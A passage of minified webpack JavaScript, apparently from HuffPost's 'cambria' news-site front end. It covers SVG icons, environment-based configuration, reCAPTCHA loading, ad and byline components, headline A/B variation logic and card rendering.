1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i))}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return 